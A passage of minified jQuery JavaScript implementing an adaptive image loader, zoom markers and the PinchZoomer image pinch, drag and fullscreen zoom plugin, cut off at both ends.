o=t.data("src");s||(t.removeAttr("data-src"),t.removeData("src"),n?(e=t).removeAttr("src"):e=m("<img/>"),e.data("url",o),e.data("loading",!1),e.data("original",t),e.data("img",n),e.data("alturl",r))}return e}r.append=function(t){void 0!==t&&i(t,!0)},r.prepend=function(t){void 0!==t&&i(t,!1)},r.empty=function(){s=[],a=!0},r.load=function(){a=!1;for(var t=s.length,e=0;e<f.maxConnections;e++)if(e<t){var n=s[e];n.data("loading")||(n.data("loading",!0),n.off("load",l).off("error",c).one("load",l).one("error",c).attr("src",n.data("url")))}else e=f.maxConnections;0==t&&p()},r.pause=function(){},r.vars(m.extend({},{loadDefaultOnFail:!1,renameRule:"folder",adaptive:!1,maxConnections:6},e)),r.append(t)},o=BaseElem;(Utils.extendFrom(o,v).constructor=v).NAMESPACE=".AdaptiveImageLoader",v.LOAD_COMPLETE="loadcomplete"+v.NAMESPACE,v.PROGRESS="progress"+v.NAMESPACE,v.breakpoints=[{name:"small",breakpoint:480},{name:"medium",breakpoint:960},{name:"large",breakpoint:1280}],v.allowCustomBreakpoints=!0,v.breakpointIndex=-1,v.sortBreakpoints=function(){v.breakpoints.sort(function(t,e){return parseFloat(t.breakpoint)-parseFloat(e.breakpoint)})},v.setCustomBreakpoints=function(t){if(v.allowCustomBreakpoints&&m.isArray(t)&&0<t.length){for(var e=!0,n=t.length,i=0;i<n;i++){var o=t[i];null!=o.name&&null!=o.breakpoint&&"string"==typeof o.name&&!isNaN(o.breakpoint)||(e=!1,i=n)}e&&(v.breakpoints=null,v.breakpoints=t,v.sortBreakpoints())}},v.setBreakpointIndex=function(){if(v.breakpointIndex<0)if(null!=n.screen){var t=Math.max(screen.width,screen.height);v.breakpointIndex=0;for(var e=v.breakpoints.length-1;0<=e;e--){t>=v.breakpoints[e].breakpoint&&(v.breakpointIndex=e,e=-1)}}else v.breakpointIndex=0},n.AdaptiveImageLoader=v}(window,jQuery),function(t,d){"use strict";var f=function(t,e){p.call(this,t,e);var n=this,i=d(n),o=null,r=n._vars,a={},s=1,l=!1,c=!0;function u(t){c=s>=r.minZoom&&s<=r.maxZoom,function(t){if(t=t||!1,null!=o&&(l!=c||t)){var e=c?{autoAlpha:1}:{autoAlpha:0};TweenLite.set(o,e),l=c,i.triggerHandler({type:f.UPDATE,target:n})}}(t)}a.vars=n.vars,n.vars=function(t,e){return void 0!==t&&(a.vars.call(n,t),e&&n.update()),r},n.elem=function(t){return void 0!==t&&(null!=o&&o.data("elemof",null),o=null,(o=d(t)).data("elemof",n),i.triggerHandler({type:f.ELEM_CHANGE,target:n}),n.update()),o},n.update=function(){if(null!=o){var t=(c=s>=r.minZoom&&s<=r.maxZoom)?{autoAlpha:1}:{autoAlpha:0};t.x=r.x,t.y=r.y,t.transformOrigin=r.transformOrigin,t.force3D=!0===r.force3D,t.backfaceVisibility="hidden",r.preserveScale||(t.scale=1),TweenLite.set(o,t),i.triggerHandler({type:f.UPDATE,target:n})}},n.zoom=function(t,e,n,i){return null!=o&&void 0!==t&&(i=i||0,e=e||1,s=r.useRealZoom?t*e:t,r.preserveScale&&TweenLite.to(o,i,{scale:1/(t*e)}),u()),s},n.vars(d.extend({x:0,y:0,transformOrigin:"50% 50%",minZoom:0,maxZoom:999,preserveScale:!0,useRealZoom:!1,force3D:!1},e)),n.elem(t),u(!0)},p=BaseElem;(Utils.extendFrom(p,f).constructor=f).NAMESPACE=".marker",f.UPDATE="update"+f.NAMESPACE,f.ELEM_CHANGE="elemchange"+f.NAMESPACE,t.Marker=f}(window,jQuery),function(jt,Dt){"use strict";var Mt=function(t,e,n,i){Nt.call(this);var g=this,l=Dt(g),y=g._vars,o={},_=null,w=null,c=[],r=null,a=navigator.msMaxTouchPoints&&1<navigator.msMaxTouchPoints||!isNaN(navigator.maxTouchPoints),b="0px 0px",T=0,C=0,x=0,S=0,u=0,d=0,k=1,$=1,A=1,s=0,f=0,p=0,h=0,m=0,v=0,E=0,O=0,P=0,I=0,j=0,D=0,M=0,N=0,L=0,R=0,z=0,F=0,H=0,B=0,U=0,W=0,q=0,V=1,Z=2,G="",X="pan-x pan-y",Y=null,Q=!0,J=0,K=0,tt=!1,et="",nt=!0,it=1,ot=!1,rt={},at=0,st=0,lt=!1,ct=-1!=navigator.userAgent.indexOf("SamsungBrowser/9.0"),ut=!1;function dt(){null!=r&&(r.stop(!0),r.destroy(),r=null)}function ft(){null==w||y.disableInput||(vt(),(r=new Hammer.Manager(w[0],{touchAction:a?X:"compute"})).add(new Hammer.Tap({event:"doubletap",taps:2,posThreshold:100})),r.on("hammer.input",_t),r.on("doubletap",gt))}function pt(){null==w||y.disableInput||(w.off("mouseenter",At),_.off("mousemove",Ot),_.off("mouseleave",Pt),TweenLite.set(w,{cursor:"pointer"}),y.allowHoverZoom&&(w.on("mouseenter",At),_.on("mousemove",Ot),_.on("mouseleave",Pt),TweenLite.set(w,{cursor:"zoom-in"})))}function ht(t){if(y.zoomToMarker){var e=Dt(t.target);g.zoomToMarker(e)}}function mt(t){a&&t!=G&&(G=t,null!=w&&TweenLite.set(w,{touchAction:G}))}function vt(){a&&(X=k>g._tempMinZoom||H<P||B<I||y.handleOverDragX&&y.handleOverDragY?"none":y.handleOverDragX?"pan-y":y.handleOverDragY?"pan-x":"pan-x pan-y")}function gt(t){if(0==jt.doubleTapCount){if(jt.doubleTapCount++,Q&&!ot){var e=!1;if((i=$)>=y.doubleTapZoom||i>=y.maxZoom?(i=y.minZoom,e=!0):i=y.doubleTapZoom,(o=y.maxZoom)<i?i=o:i<g._tempMinZoom&&(i=g._tempMinZoom),y.allowZoom&&y.allowDoubleTapZoom){Q&&$t(),T=x,C=S;var n=t.center;s=n.x-z-x,f=n.y-F-S,E=P,O=I,bt(i),Tt(!1,e),Q=!1,xt(),$=k}}}else if(1==jt.doubleTapCount){if(jt.doubleTapCount++,Q&&!ot){e=!1;if((i=$)>=y.trippleTapZoom||i>=y.maxZoom?(i=y.minZoom,e=!0):i=y.trippleTapZoom,(o=y.maxZoom)<i?i=o:i<g._tempMinZoom&&(i=g._tempMinZoom),y.allowZoom&&y.allowTrippleTapZoom){Q&&$t(),T=x,C=S;n=t.center;s=n.x-z-x,f=n.y-F-S,E=P,O=I,bt(i),Tt(!1,e),Q=!1,xt(),$=k}}}else{if(jt.doubleTapCount=0,Q&&!ot){var i,o;e=!1;if((i=$)>=y.trippleTapZoom||i>=y.maxZoom?(i=y.minZoom,e=!0):i=y.trippleTapZoom,(o=y.maxZoom)<i?i=o:i<g._tempMinZoom&&(i=g._tempMinZoom),y.allowZoom&&y.allowTrippleTapZoom){Q&&$t(),T=x,C=S;n=t.center;s=n.x-z-x,f=n.y-F-S,E=P,O=I,bt(i),Tt(!1,e),Q=!1,xt(),$=k}}g.resetElem(!0)}t.srcEvent.preventDefault()}function yt(t){var e=-t.originalEvent.deltaY;if(nt=!1,g._prevGesture==q&&y.allowZoom&&y.allowMouseWheelZoom&&!y.allowHoverZoom){!Q&&tt||($t(),tt=!0);var n=$,i=y.maxZoom;0<e?(nt=n<i,n+=y.zoomStep):(nt=n>g._tempMinZoom,n-=y.zoomStep),i<n?n=i:n<g._tempMinZoom&&(n=g._tempMinZoom),T=x,C=S,s=t.originalEvent.clientX-z-x,f=t.originalEvent.clientY-F-S,E=P,O=I,bt(n),Tt(),Q=!1,xt(),$=k}var o="Firefox"==Utils.browser.name;if(nt||!y.allowMouseWheelScroll)t.originalEvent.preventDefault();else if(o&&y.overrideFFScroll){var r=Dt(y.scrollTarget);if(0!=r.length){var a=r.scrollTop();0<e?a-=100:a+=100,jt.ScrollToPlugin?TweenLite.to(r,y.scrollDuration,{scrollTo:{y:a}}):r.scrollTop(a)}t.originalEvent.preventDefault()}}function _t(t){if(1==t.pointers.length)if(y.allowDrag&&!ot&&Q){if(g._prevGesture!=V){ut=!1,$=k,E=P,O=I,T=x,C=S,d=u=0,Y=null,p=t.pointers[0].clientX>>0,h=t.pointers[0].clientY>>0;var e=Dt(y.scrollTarget);0!=e.length&&(J=e.scrollTop(),K=e.scrollLeft()),("mouse"==t.pointerType||H<P||B<I||y.handleOverDragX&&y.handleOverDragY)&&t.srcEvent.preventDefault()}else{m=t.pointers[0].clientX>>0,v=t.pointers[0].clientY>>0;var n=m-p,i=v-h,o=Math.abs(n),r=Math.abs(i);"x"==Y?r=i=0:"y"==Y&&(o=n=0),(ut||5<=o||5<=r)&&(x=T+n,S=C+i,Tt(!0),kt(0),ut=!0),$>g._tempMinZoom||H<P||B<I||y.handleOverDragX&&y.handleOverDragY?t.srcEvent.preventDefault():y.handleOverDragX!=y.handleOverDragY&&(r<o?(null==Y&&(Y="x"),y.handleOverDragX&&t.srcEvent.preventDefault()):o<r&&(null==Y&&(Y="y"),y.handleOverDragY&&t.srcEvent.preventDefault()))}t.isFirst?("mouse"!=t.pointerType&&(lt=!0),l.triggerHandler({type:Mt.GESTURE_START,target:g})):t.isFinal?(T=x,C=S,g._prevGesture=q,l.triggerHandler({type:Mt.GESTURE_END,target:g})):g._prevGesture=V}else ot?t.srcEvent.preventDefault():t.isFinal&&(g._prevGesture=q,TweenLite.to(rt,.1,{onComplete:wt}),l.triggerHandler({type:Mt.GESTURE_END,target:g}));else if(1<t.pointers.length){if(g._prevGesture==q&&($=k,E=P,O=I,T=x,C=S),y.allowZoom&&y.allowPinchZoom){if(g._prevGesture!=Z){$t();var a=t.center;s=a.x-z-T,f=a.y-F-C,E=P,O=I,T=x,C=S}else bt($*t.scale),Tt(),Q=!1,xt();g._prevGesture=Z,t.isFinal&&(T=x,C=S,g._prevGesture=q,l.triggerHandler({type:Mt.GESTURE_END,target:g})),t.srcEvent.preventDefault(),mt("none")}}else t.isFinal&&(T=x,C=S,g._prevGesture=q,l.triggerHandler({type:Mt.GESTURE_END,target:g}));vt(),mt(X),l.triggerHandler({type:Mt.INPUT,target:g,hammerEvent:t})}function wt(){lt=!1}function bt(t){k=t;var e=y.maxZoom;e<k?k=e:k<g._tempMinZoom&&(k=g._tempMinZoom),x=T-((P=j*A*k>>0)-E)*(s/E),S=C-((I=D*A*k>>0)-O)*(f/O)}function Tt(t,e){var n=x,i=S,o=A*k,r=j*o,a=D*o;if(e=e||!1,y.allowCenterDrag&&!e&&k>g._tempMinZoom&&!ot?(.5*H-L<x?x=.5*H-L:x+P<.5*H-L&&(x=.5*H-P-L),.5*B-R<S?S=.5*B-R:S+I<.5*B-R&&(S=.5*B-I-R)):(r<=H?x=.5*(H-r)-L:-L<x?x=-L:x+r<H-L&&(x=H-r-L),a<=B?S=.5*(B-a)-R:-R<S?S=-R:S+a<B-R&&(S=B-a-R)),t){u=x-n,d=S-i;var s=Dt(y.scrollTarget);$>g._tempMinZoom&&0!=s.length&&(y.scrollOnOverDragX&&0!=u&&(jt.ScrollToPlugin?TweenLite.to(s,y.scrollDuration,{scrollTo:{x:K+u}}):s.scrollLeft(K+u)),y.scrollOnOverDragY&&0!=d&&(jt.ScrollToPlugin?TweenLite.to(s,y.scrollDuration,{scrollTo:{y:J+d}}):s.scrollTop(J+d))),y.handleOverDragX&&x!=n&&l.triggerHandler({type:Mt.OVER_DRAG_X,x:u,target:g}),y.handleOverDragY&&S!=i&&l.triggerHandler({type:Mt.OVER_DRAG_Y,y:d,target:g})}}function Ct(){Q=!0,null!=w&&(TweenLite.set(w,{imageRendering:"auto",rotation:0}),ct&&St())}function xt(t){if(null!=w){k=Math.round(1e5*k)/1e5,t=isNaN(t)?y.animDuration:t;var e={scale:k*A,x:x,y:S,force3D:y.force3D,backfaceVisibility:"hidden",imageRendering:"-webkit-optimize-contrast",rotation:.01,immediateRender:!1,onComplete:Ct};"autohide"==y.tooltipVisibility?Utils.closeTooltip():"autoposition"==y.tooltipVisibility&&(e.onUpdate=Utils.repositionTooltip),TweenLite.to(w,t,e),ct||St(t),l.triggerHandler({type:Mt.ZOOM,x:x,y:S,zoom:k,target:g})}}function St(t){if(0<c.length){t=isNaN(t)?y.animDuration:t;for(var e=1/k,n=0;n<c.length;n++){c[n].zoom(k,A,e,t)}}}function kt(t){if(null!=w){if(t=isNaN(t)?y.animDuration:t,TweenLite.to(w,t,{transformOrigin:b,x:x,y:S,force3D:y.force3D,backfaceVisibility:"hidden"}),"autohide"==y.tooltipVisibility){var e=Math.abs(m-p),n=Math.abs(v-h);(5<e||5<n)&&Utils.closeTooltip()}else"autoposition"==y.tooltipVisibility&&Utils.repositionTooltip();l.triggerHandler({type:Mt.DRAG,x:x,y:S,target:g})}}function $t(){if(null!=w){var t=w[0].getBoundingClientRect();z=t.left-x,F=t.top-S}}function At(t){lt||ot||TweenLite.to(rt,.1,{onComplete:Et})}function Et(){if(y.allowZoom&&y.allowHoverZoom){var t=y.hoverZoom||2;ot=!0,g.transform({zoom:t,x:-at,y:-st},y.animDuration)}}function Ot(t){if(y.allowZoom&&y.allowHoverZoom&&!lt){var e=_[0].getBoundingClientRect(),n=e.left,i=e.top,o=y.hoverZoom||2,r=t.clientX-n-y.hoverOffset,a=t.clientY-i-y.hoverOffset,s=r/(H-2*y.hoverOffset)*H,l=a/(B-2*y.hoverOffset)*B;ot?g.transform({zoom:o,x:-s-L,y:-l},y.animDuration):(at=s,st=l)}t.preventDefault()}function Pt(t){TweenLite.to(rt,.15,{onComplete:It}),Q=!1,g.zoom(y.minZoom,y.animDuration),ot=!1}function It(){y.allowZoom&&y.allowHoverZoom&&g._prevGesture==q&&(ot=Q=!1,g.zoom(y.minZoom,y.animDuration))}o.vars=g.vars,g._tempMinZoom=1,g._prevGesture=q,g.elemHolder=function(t){return void 0!==t&&(null!=_&&_[0]==Dt(t)[0]||(_=Dt(t).eq(0),et=_.css("overflow"),y.crop&&TweenLite.set(_,{overflow:"hidden"}),null!=w&&(_.append(w),g.resetElem(!0,!0)),pt(),l.triggerHandler({type:Mt.ELEM_HOLDER_CHANGE,target:g}))),_},g.elem=function(t,e){return null!=t&&(null==_||null!=w&&Dt.contains(_[0],Dt(t)[0])||(null!=w&&(dt(),w.off("wheel",yt),e?w.remove():Dt.contains(_[0],w[0])&&w.detach()),w=Dt(t).eq(0),_.append(w),g.resetElem(!0,!0),ft(),y.allowMouseWheelZoom&&!y.disableInput&&w.on("wheel",yt),l.triggerHandler({type:Mt.ELEM_CHANGE,target:g}))),w},g.markers=function(t,e){return null!=w&&null!=t&&(g.removeMarkers(e),g.addMarkers(t)),c},g.addMarkers=function(t){if(null!=w&&null!=t){for(var e=t.length,n=0;n<e;n++){var i=t[n];if(!w.is("img"))w.append(i.elem()),new Hammer(i.elem()[0]).on("tap",ht),c.push(i)}k>=g._tempMinZoom&&g.zoom(k,0),Utils.initTooltip(w,y.tooltipOptions)}},g.removeMarkers=function(t){for(var e=c.length-1;0<=e;e--)g.removeMarker(e,t);c=[]},g.removeMarker=function(t,e){var n=c.length;if(0<=t&&t<n){var i=c[t];e&&i.elem().remove(),i=null,c.splice(t,1)}},g.vars=function(t){if(void 0!==t){g._tempMinZoom,y.maxZoom,null!=g.elem()&&FullscreenElem.isFullscreen(g.elem())?y.fullscreenScaleMode:y.scaleMode;o.vars.call(g,t),null!=_&&(y.crop?TweenLite.set(_,{overflow:"hidden"}):TweenLite.set(_,{overflow:et})),null!=w&&(w.off("wheel",yt),y.allowMouseWheelZoom&&!y.disableInput&&w.on("wheel",yt)),g.resetElem(!0),pt(),dt(),ft()}return y},jt.doubleTapCount=0,g.baseZoom=function(){return A},g.zoom=function(t,e){if(void 0!==t){var n,i,o=t,r=y.maxZoom;n=y.zoomPointX,i=y.zoomPointY,r<o?o=r:o<g._tempMinZoom&&(o=g._tempMinZoom),y.allowZoom&&(Q&&$t(),T=x,C=S,s=j*A*g._tempMinZoom*n-x,f=D*A*g._tempMinZoom*i-S,E=P,O=I,bt(o),Tt(),Q=!1,xt(e),$=k)}return k},g.zoomIn=function(t){g.zoom(k+y.zoomStep,t)},g.zoomOut=function(t){g.zoom(k-y.zoomStep,t)},g.x=function(t,e){return void 0!==t&&(x=t,Tt(!0),kt(e)),x},g.y=function(t,e){return void 0!==t&&(S=t,Tt(!0),kt(e)),S},g.transform=function(t,e,n){null!=t&&(e=isNaN(e)?y.animDuration:e,x=isNaN(t.x)?x:t.x,S=isNaN(t.y)?S:t.y,k=t.zoom||k,P=j*A*k,I=D*A*k,Tt(n),xt(e),$=k)},g.move=function(t,e,n,i){null!=t&&null!=e&&(x=t,S=e,Tt(i),kt(n))},g.moveLeft=function(t){g.x(x-vars.dragStep,t)},g.moveRight=function(t){g.x(x+vars.dragStep,t)},g.moveUp=function(t){g.y(S-vars.dragStep,t)},g.moveDown=function(t){g.y(S+vars.dragStep,t)},g.zoomToMarker=function(t,e,n){if(null!=t){t=t instanceof jQuery?t:Dt(t),e=isNaN(e)?k<=g._tempMinZoom?y.doubleTapZoom:k:e,n=isNaN(n)?y.animDuration:n;for(var i=0;i<c.length;i++){var o=c[i],r=o.elem();if(0<t.closest(r).length||t.is(r)){var a=o.vars(),s=-(a.x*e*A-.5*H+L),l=-(a.y*e*A-.5*B+R);g.transform({zoom:e,x:s,y:l},n,!1),i=c.length}}}},g.zoomToCenter=function(t,e,n){if(null!=t){e=e||k,n=isNaN(n)?0:n;var i=-(t.x*e*A-.5*H+L),o=-(t.y*e*A-.5*B+R);g.transform({zoom:e,x:i,y:o},n)}},g.resetElem=function(t,e){if(t=!0===t,e=!0===e,null!=w){var n=_.find("*[data-elem='bg']").eq(0),i=FullscreenElem.isFullscreen(w),o=i?y.fullscreenAdjustWidth:y.adjustWidth,r=i?y.fullscreenAdjustHeight:y.adjustHeight;if(0<n.length?(D=n.is("img")?(j=n[0].naturalWidth,n[0].naturalHeight):(j=n.width(),n.height()),TweenLite.set(w,{width:j,height:D})):(j=w.width(),D=w.height()),H=_.width()+o,B=_.height()+r,t||H!=U||B!=W||j!=M||D!=N){var a=e?1:k,s=1;if(E=P,O=I,T=e?0:x,C=e?0:S,Q=!(S=x=0),0<j&&0<D){var l=H/j,c=B/D,u=i?y.fullscreenScaleMode:y.scaleMode,d=!i&&y.adjustHolderSize,f=i?y.fullscreenAdjustLeft:y.adjustLeft,p=i?y.fullscreenAdjustTop:y.adjustTop,h=e&&"smart"!=u?y.initZoom:1;if("widthOnly"==u)A=l;else if("heightOnly"==u)A=c;else if("proportionalInside"==u){A=B/H<D/j?c:l}else if("proportionalOutside"==u){A=B/H<D/j?l:c}else if("smart"==u){if(H<j||B<D)s=B/H<D/j?(A=1,it=c,B/W):(A=1,it=l,H/U);else A=1}else A=1;P=j*A>>0,I=D*A>>0,null!=_&&d&&("widthOnly"==u?(B=I,TweenLite.set(_,{height:I})):"heightOnly"==u&&(H=P,TweenLite.set(_,{width:P}))),g._tempMinZoom="smart"==u?it:y.minZoom,g._tempMinZoom=Math.round(1e5*g._tempMinZoom)/1e5;var m=g._tempMinZoom*h;L=P*m<H?.5*(H-P*m):(H-P*m)*y.initX,R=I*m<B?.5*(B-I*m):(B-I*m)*y.initY,a=e&&"smart"==u?g._tempMinZoom:a,k=y.adjustSmartZoom?a*s*h:a*h;var v=y.maxZoom;v<k?k=v:k<g._tempMinZoom&&(k=g._tempMinZoom),k=Math.round(1e5*k)/1e5,x=T/E*(P=j*A*($=k)>>0),S=C/O*(I=D*A*k>>0),isNaN(x)&&(x=0),isNaN(S)&&(S=0),Tt(),TweenLite.to(w,0,{left:L+f,top:R+p,right:"auto",bottom:"auto",x:x,y:S,scale:A*k,transformOrigin:b,position:"absolute",immediateRender:!1}),vt(),mt(X),$t(),z,F,St(0)}}U=H,W=B,M=j,N=D,tt=!1}},g.vars(Dt.extend({},Mt.defaultVars,i)),g.elemHolder(t),g.elem(e),g.markers(n),Dt(jt).resize(g.resetElem)},Nt=BaseElem;(Utils.extendFrom(Nt,Mt).constructor=Mt).defaultVars={animDuration:.25,crop:!0,minZoom:1,maxZoom:3,scaleMode:"widthOnly",adjustHolderSize:!0,ease:Power4.easeOut,allowZoom:!0,allowPinchZoom:!0,allowMouseWheelZoom:!0,allowMouseWheelScroll:!1,allowDoubleTapZoom:!0,doubleTapZoom:2,allowTrippleTapZoom:!0,trippleTapZoom:3,dragStep:10,zoomStep:.5,initX:.5,initY:0,zoomPointX:.5,zoomPointY:.5,adjustWidth:0,adjustHeight:0,resizeDuration:-1,handleOverDragX:!1,handleOverDragY:!1,force3D:!1,scrollOnOverDragX:!1,scrollOnOverDragY:!1,scrollTarget:jt,fullscreenScaleMode:"proportionalInside",fullscreenAdjustWidth:0,fullscreenAdjustHeight:0,overrideFFScroll:!1,scrollDuration:.25,tooltipOptions:{},adjustLeft:0,adjustTop:0,fullscreenAdjustLeft:0,fullscreenAdjustTop:0,allowDrag:!0,allowCenterDrag:!1,zoomToMarker:!1,adjustSmartZoom:!0,allowHoverZoom:!1,hoverZoom:2,hoverOffset:40,disableInput:!1,tooltipVisibility:"none",initZoom:1},Mt.NAMESPACE=".elemzoomer",Mt.ELEM_HOLDER_CHANGE="elemholderchange"+Mt.NAMESPACE,Mt.ELEM_CHANGE="elemchange"+Mt.NAMESPACE,Mt.OVER_DRAG_X="overdragx"+Mt.NAMESPACE,Mt.OVER_DRAG_Y="overdragy"+Mt.NAMESPACE,Mt.DRAG="drag"+Mt.NAMESPACE,Mt.ZOOM="zoom"+Mt.NAMESPACE,Mt.GESTURE_START="gesturestart"+Mt.NAMESPACE,Mt.GESTURE_END="gestureend"+Mt.NAMESPACE,Mt.INPUT="input"+Mt.NAMESPACE,jt.ElemZoomer=Mt}(window,jQuery),function(_,w){"use strict";var b=function(t,e,n){var i=b.parseElem(t,null,e,n);y.call(this,w(t).parent(),i.elem,i.markers,i.vars);var a=this,o=w(a),r=a._vars,s=null,l={},c={},u=w("<div style='position:absolute; left:0px; top:0px; right:0px; bottom:0px; background-position:center center; background-repeat:no-repeat'></div>"),d=(r.scaleMode,r.adjustHolderSize,w("body"),null),f=!1;function p(){f=!1,function(){if(!f){if(void 0!==_.AdaptiveImageLoader){var t=a.elem(),e=a.elemHolder();null!=t&&(TweenLite.set(t,{alpha:0}),null!=r.preloaderUrl&&""!=r.preloaderUrl&&(u[0].style.backgroundImage="url("+r.preloaderUrl+")"),e.append(u),null!=d&&(d.off(AdaptiveImageLoader.LOAD_COMPLETE,m),d.empty()),d=null,(d=new AdaptiveImageLoader(t,r.imageLoaderOptions)).one(AdaptiveImageLoader.LOAD_COMPLETE,m))}f=!0}}(),r.preload&&a.load()}function h(){var t=null!=c.controlHolder&&1==c.controlHolder.length,e=a.elemHolder();t&&e.append(c.controlHolder);for(var n=0;n<b.BUTTON_CONTROL_NAMES.length;n++){var i=b.BUTTON_CONTROL_NAMES[n],o=c[i];t&&o.elem().parent()[0]!=c.controlHolder[0]&&e.append(o)}}function m(){u.detach(),a.resetElem(!0,!0);var t=a.elem();null!=t&&(TweenLite.to(t,r.animDuration,{alpha:1}),r.initFullscreen&&a.fullscreen(r.initFullscreen),o.triggerHandler({type:b.LOAD_COMPLETE,target:a}))}function v(t){t="boolean"===w.type(t)&&t;var e=a.zoom();if(c.zoomIn){var n=!1;e<r.maxZoom&&(n=!0),c.zoomIn.enabled(n,t)}if(c.zoomOut){var i=!1;e>a._tempMinZoom&&(i=!0),c.zoomOut.enabled(i,t)}}function g(){if(c.fullscreenToggle){a.fullscreen();c.fullscreenToggle.enabled(FullscreenElem.isFullscreen(a.elemHolder()),!0),a.resetElem(!0)}}l.elem=a.elem,b.objs.push(this),b.triggerHandler({type:b.ADD,target:a}),a.controls=function(t){if(void 0!==t){c.controlHolder=t.controlHolder;for(var e=0;e<b.BUTTON_CONTROL_NAMES.length;e++){var n=b.BUTTON_CONTROL_NAMES[e];if(t[n])c[n]&&(c[n].elem().off("click"+b.NAMESPACE,a[n]),c[n]=null),c[n]=t[n],c[n].elem().off("click"+b.NAMESPACE,a[n]).on("click"+b.NAMESPACE,a[n])}v(!0)}return c},a.fullscreen=function(t){var e=a.elemHolder();return"boolean"===w.type(t)&&(FullscreenElem.fullscreen(t,a.elemHolder()),g(),o.triggerHandler({type:b.FULLSCREEN_TOGGLE,target:a})),null!=e&&FullscreenElem.isFullscreen(e)},a.fullscreenToggle=function(){a.fullscreen(!a.fullscreen())},a.load=function(){null!=d&&TweenLite.delayedCall(.1,d.load)},a.elem=function(t,e,n,i){var o=a.elemHolder(),r=b.parseElem(t,o,i?a.vars():b.defaultVars,n);return s=l.elem(r.elem,e),a.vars(r.vars),a.markers(r.markers),n&&a.controls(r.controls),s},a.id=function(){return r.id},a.controls(i.controls),a.on(b.ZOOM,v),a.on(b.ELEM_CHANGE,p),a.on(b.ELEM_HOLDER_CHANGE,h),p(),h(),g(),v(!0),w(FullscreenElem).on(FullscreenElem.KEY_EXIT,function(t){null!=a.elem()&&w.contains(t.elem[0],a.elem()[0])&&g()}),o.triggerHandler({type:b.INIT,target:a})},y=ElemZoomer,t=Utils.extendFrom(y,b);for(var e in t.constructor=b,y)b[e]=ElemZoomer[e];b.defaultVars=w.extend({},ElemZoomer.defaultVars,{appendControls:!0,appendControlHolder:!0,fullscreenDivCss:"fullscreenDiv",fullscreenScaleMode:"proportionalInside",preloaderUrl:"",preload:!0,initFullscreen:!1}),b.BUTTON_CONTROL_NAMES=["zoomIn","zoomOut","fullscreenToggle"],b.DEFAULT_TRANSFORM_ORIGIN="50% 50%",b.FULLSCREEN_TOGGLE="fullscreenToggle"+b.NAMESPACE,b.LOAD_COMPLETE="loadcomplete"+b.NAMESPACE,b.ADD="add"+b.NAMESPACE,b.INIT="init"+b.NAMESPACE,b.objs=[],b._lastId=1,b.transformPresets=[],b._transformPresetLastId=1,b.jO=w({}),b.getTransformOrigin=function(t){var e=b.DEFAULT_TRANSFORM_ORIGIN;if(isNaN(t))for(var n=0;n<b.transformPresets.length;n++){var i=b.transformPresets[n];t==i.id&&(e=i.transformOrigin,n=b.transformPresets.length)}else 0<=t&&t<b.transformPresets.length&&(e=b.transformPresets[t].transformOrigin);return e},b.parseElem=function(t,e,n,i){t=w(t).eq(0),e=null!=e?w(e):t.parent();var o,r={},a={},s=[],l={};if(1==t.length&&1==e.length){i="boolean"!==w.type(i)||i;var c=t.find("*[data-elem='marker']"),u=t.attr("id")||"pz"+b._lastId;if(b._lastId++,a=w.extend({},{id:u},b.defaultVars,n,Utils.stringToObject("{"+t.data("options")+"}")),void 0!==_.Marker){var d=c.length;for(o=0;o<d;o++){var f=c.eq(o),p=Utils.stringToObject("{"+f.data("options")+"}");null!=p.transformOrigin&&isNaN(p.transformOrigin.charAt(0))&&(p.transformOrigin=b.getTransformOrigin(p.transformOrigin));var h=new Marker(f,p);s.push(h)}}if(i&&void 0!==_.ToggleElem)for(l.controlHolder=e.find("*[data-elem='controlHolder']").eq(0),a.appendControlHolder&&0==l.controlHolder.length&&(l.controlHolder=w("<div class='controlHolder' data-elem='controlHolder'></div>"),e.append(l.controlHolder)),o=0;o<b.BUTTON_CONTROL_NAMES.length;o++){var m=b.BUTTON_CONTROL_NAMES[o],v=e.find("*[data-elem='"+m+"']"),g={onCss:{className:m+" on"},offCss:{className:m+" off"}},y={};0==v.length?a.appendControls&&(v=w("<div class='"+m+"'></div>"),l[m]=new ToggleElem(v,g),0==l.controlHolder.length?(y=g,e.append(v)):l.controlHolder.append(v)):(v=v.eq(0),y=Utils.stringToObject("{"+v.data("options")+"}"),l[m]=new ToggleElem(v,y))}r.elem=t,r.vars=a,r.markers=s,r.controls=l}return r},b.get=function(t){var e=b.objs.length,n=null;if(isNaN(t))for(var i=0;i<e;i++){var o=b.objs[i];o.id()==t&&(n=o,i=e)}else 0<=t&&t<e&&(n=b.objs[t]);return n},b.resetDoubleTabCounter=function(t){_.doubleTapCount=t},b.remove=function(t){var e=-1,n=b.objs.length;if(isNaN(t))for(var i=0;i<n;i++)b.objs[i].id()==t&&(e=i,i=n);else e=t;if(0<=e&&e<n){var o=b.objs[e],r=o.elem(),a=o.elemHolder();o.fullscreen()&&o.fullscreen(!1),null!=r&&(r.remove(),a.remove()),r=null,b.objs[e]=null,b.objs.splice(e,1)}},b.init=function(t,e,n){var i=0,o=w("*[data-elem='transformPreset']");if(void 0!==_.AdaptiveImageLoader){var r=w("*[data-elem='imageloader']");0!=r.length&&Utils.stringToObject("{"+r.eq(0).data("options")+"}");var a=w("*[data-elem='breakpoints']");0!=a.length&&AdaptiveImageLoader.setCustomBreakpoints(Utils.stringToObject("["+a.eq(0).data("value")+"]")),r.remove(),a.remove()}for(i=0;i<o.length;i++){var s=o.eq(i),l=w.extend({id:"transformPreset"+b._transformPresetLastId,transformOrigin:b.DEFAULT_TRANSFORM_ORIGIN},Utils.stringToObject("{"+s.data("options")+"}"));b.transformPresets.push(l),b._transformPresetLastId++,s.removeAttr("data-elem"),s.removeAttr("data-options")}var c=w(t||"*[data-elem='pinchzoomer']"),u=c.length;for(i=0;i<u;i++){var d=c.eq(i);new b(d,e,n)}},b.on=function(){b.jO.on.apply(b.jO,arguments)},b.one=function(){b.jO.one.apply(b.jO,arguments)},b.off=function(){b.jO.off.apply(b.jO,arguments)},b.triggerHandler=function(){w(b.eventObj).triggerHandler.apply(b.jO,arguments)},_.PinchZoomer=b}(window,jQuery),jQuery.fn.pinchzoomer=function(t,e){return PinchZoomer.init(this,t,e),this},function(i){function t(t){for(var e=0;e<PinchZoomer.objs.length;e++){var n=PinchZoomer.objs[e];if(null!=n.elem&&i.contains(n.elem()[0],i(t.target)[0]))return e=PinchZoomer.objs.length,!1}}i(function(){PinchZoomer.init(),i(document).on("contextmenu",t)})}(jQuery),function(h){var i={url:!1,callback:!1,target:!1,duration:120,on:"mouseover",touch:!0,touchTime:400,onZoomIn:!1,onZoomOut:!1,magnify:1};h.zoom=function(t,e,i,n){var 